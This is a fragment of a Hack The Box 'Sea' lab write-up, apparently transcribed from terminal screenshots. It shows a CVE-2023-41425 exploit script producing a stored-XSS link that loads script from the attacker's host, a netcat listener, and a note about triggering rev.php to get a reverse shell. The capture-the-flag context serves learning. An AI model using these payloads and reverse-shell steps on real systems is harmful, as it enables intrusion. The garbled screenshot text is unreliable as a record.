 hu1k0@kali: ~/Desktop/HTB/CVE-2023-41425
hu1k0@kali: ~/Desktop/HTB/CVE-2023-41425 ×
hu1k0@kali: ~/Desktop/HTB/CVE-2023-41425 ×
hu1k0@kali: ~/Desktop/HTB/CVE-2023-41425 ×
hu1k0@kali: ~/Desktop/HTB/CVE-2023-41425 102x21
┌──(hu1k0㉿kali)-[~/Desktop/HTB/CVE-2023-41425]
└─$ python3 exploit.py http://sea.htb/ 10.10.16.6 5555
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 5555
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/"></form><script+src="http://10.10.16.6:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
and read out the whole POC and checking out the
exploit.py I learned that we somehow have to trigger the rev.php file to
target server's connection with our machine so, lets run this command in
another terminal while having the listener on as well as the other terminal
that you see on the image above.
hu1k0@kali: ~/Desktop/HTB/CV
┌──(hu1k0㉿kali)-[~/Desktop
/HTB/CVE-2023-41425]
└─$ nc -nvlp 5555
listening on [any] 5555 ...